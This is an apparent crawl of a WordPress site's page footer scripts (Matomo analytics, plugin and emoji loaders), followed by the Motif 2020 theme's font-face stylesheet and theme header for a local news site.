_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"5f85d1eb5f"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css
body_size: 887
content:
@font-face {
    font-family: 'Flama';
    src: url('Flama-Italic.woff2') format('woff2'),
        url('Flama-Italic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Roman.woff2') format('woff2'),
        url('ChronicleDispCond-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BlackItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed Basic';
    src: url('FlamaUltracondensed-Basic.woff2') format('woff2'),
        url('FlamaUltracondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Italic.woff2') format('woff2'),
        url('ChronicleDispCond-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Bold.woff2') format('woff2'),
        url('ChronicleDispCond-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Semibold.woff2') format('woff2'),
        url('FlamaCondensed-Semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed Book';
    src: url('FlamaUltracondensed-Book.woff2') format('woff2'),
        url('FlamaUltracondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Black.woff2') format('woff2'),
        url('ChronicleDisplay-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Black.woff2') format('woff2'),
        url('Flama-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-Book.woff2') format('woff2'),
        url('Flama-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Medium.woff2') format('woff2'),
        url('FlamaCondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Light.woff2') format('woff2'),
        url('Flama-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Roman.woff2') format('woff2'),
        url('ChronicleTextG1-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Light.woff2') format('woff2'),
        url('FlamaCondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Light.woff2') format('woff2'),
        url('FlamaUltracondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-XLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Bold.woff2') format('woff2'),
        url('ChronicleTextG1-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Italic.woff2') format('woff2'),
        url('ChronicleDisplay-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Medium.woff2') format('woff2'),
        url('Flama-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-Semi.woff2') format('woff2'),
        url('ChronicleDispCond-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG3-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Book';
    src: url('FlamaCondensed-Book.woff2') format('woff2'),
        url('FlamaCondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Light.woff2') format('woff2'),
        url('ChronicleDispCond-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Black.woff2') format('woff2'),
        url('ChronicleDispCond-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Italic.woff2') format('woff2'),
        url('ChronicleTextG3-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-BookItalic.woff2') format('woff2'),
        url('Flama-BookItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Roman.woff2') format('woff2'),
        url('ChronicleDisplay-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-Semi.woff2') format('woff2'),
        url('ChronicleDisplay-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Light.woff2') format('woff2'),
        url('ChronicleDisplay-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Bold.woff2') format('woff2'),
        url('ChronicleDisplay-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Medium.woff2') format('woff2'),
        url('FlamaUltracondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-LightItalic.woff2') format('woff2'),
        url('ChronicleDispCond-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Bold.woff2') format('woff2'),
        url('FlamaCondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-BasicItalic.woff2') format('woff2'),
        url('Flama-BasicItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BoldItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Bold.woff2') format('woff2'),
        url('ChronicleTextG3-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-Semi.woff2') format('woff2'),
        url('ChronicleTextG1-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Extrabold.woff2') format('woff2'),
        url('FlamaCondensed-Extrabold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Black.woff2') format('woff2'),
        url('FlamaCondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Bold.woff2') format('woff2'),
        url('FlamaUltracondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG1-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Black.woff2') format('woff2'),
        url('FlamaUltracondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed Book';
    src: url('FlamaBoxed-Book.woff2') format('woff2'),
        url('FlamaBoxed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BoldItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-Basic.woff2') format('woff2'),
        url('Flama-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-BlackItalic.woff2') format('woff2'),
        url('Flama-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-SemiItalic.woff2') format('woff2'),
        url('ChronicleDisplay-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BlackItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG1-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLight.woff2') format('woff2'),
        url('ChronicleDisplay-XLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Roman.woff2') format('woff2'),
        url('ChronicleTextG3-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed';
    src: url('FlamaBoxed-Bold.woff2') format('woff2'),
        url('FlamaBoxed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-SemiItalic.woff2') format('woff2'),
        url('ChronicleDispCond-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG3-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-Semi.woff2') format('woff2'),
        url('ChronicleTextG3-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-LightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Italic.woff2') format('woff2'),
        url('ChronicleTextG1-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Basic';
    src: url('FlamaCondensed-Basic.woff2') format('woff2'),
        url('FlamaCondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9
body_size: 264
content:
/*
Theme Name: Motif 2020
Theme URI: https://alexander-wills.com/
Author: Alexander Wills
Author URI: https://alexander-wills.com/
Description: A Theme For Your Source For All Things Local.
Version: 3.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: featured-images, full-width-template, blog
Text Domain: motif-2020
*/
